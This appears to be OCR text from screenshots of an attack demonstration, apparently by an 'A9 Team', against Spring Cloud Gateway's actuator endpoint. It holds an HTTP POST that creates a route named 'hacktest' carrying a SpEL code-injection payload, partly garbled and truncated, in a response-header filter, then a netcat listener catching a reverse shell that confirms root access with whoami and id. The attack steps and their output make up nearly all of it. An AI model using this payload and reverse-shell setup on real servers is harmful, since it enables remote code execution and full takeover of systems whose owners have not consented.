 Send
Cancel
< ▼
> ▼
Request
Pretty
Raw
Hex
\n
1 POST /actuator/gateway/routes/hacktest HTTP/1.1
2 Host: 192.168.1.5:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 407
10
11 {
12 "id": "hacktest",
13 "filters": [{
14 "name": "AddResponseHeader",
15 "args": {"name": "Result","value":
"#{new
String(T(org
.getInputStream()))}"}
16 }],
17 "uri": "http://example.com",
18 "order": 0
19 }
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 201 Created
2 Location: /routes/hacktest
3 content-length: 0
4 connection: close
5
6
FinalShell 3.9.3.4
同步状态
IP
复制
系统信息
运行 39 天
负载 0.03, 0.08, 0.05
CPU 4%
内存 18% 700M/3.7G
交换 0% 0/0
内存 CPU 命令
8.4M 0.3 sshd
8.4M 0.3 sshd
3.9M 0.3 top
8.4M 0.3 sshd
↑12K ↓4K eth0 ▼
1 Debian ×
2 Debian ×
3 Debian ×
+
root@VM-12-5-debian:~/muma# ^C
root@VM-12-5-debian:~/muma# nc -lvnp 9912
listening on [any] 9912 ...
connect to [10.0.12.5] from (UNKNOWN) ] 57241
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@aa18ac0b0840:/# whoami
whoami
root
root@aa18ac0b0840:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@aa18ac0b0840:/#
A9 Team